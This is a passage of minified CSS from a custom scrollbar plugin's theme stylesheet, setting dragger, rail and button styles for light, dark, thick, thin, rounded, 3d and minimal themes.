.mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools 